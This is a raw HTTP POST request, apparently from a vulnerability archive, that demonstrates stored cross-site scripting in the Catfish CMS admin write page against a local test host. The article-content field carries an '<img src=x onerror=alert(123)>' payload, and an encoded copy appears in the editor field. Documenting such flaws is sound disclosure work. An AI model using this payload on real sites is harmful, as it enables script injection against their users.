 POST /Catfish/admin/Index/write.html HTTP/1.1
Host: 192.168.1.6
Content-Length: 379
Cache-Control: max-age=0
Origin: http://192.168.1.6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.6/Catfish/admin/Index/write.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.81111
Cookie: think_var=zh-cn; PHPSESSID=24jqqggh598mn30evftcr0vvt5
Connection: close

biaoti=XSS+TEST&neirong=<img src=x
onerror=alert(123)>&verification=ea7856851a433f1384f77bacd39e7991&suolvetu=&fabushijian=2018-07-11+17%3A53%3A28&zhiding=0&tui
jian=0&pinglun=1&xingshi=0&editorValue=%3Cp%3E%26lt%3Bimg+src%3Dx+onerror%3Dalert%28123%29%26gt%3B%3C%2Fp%3E
零组资料文库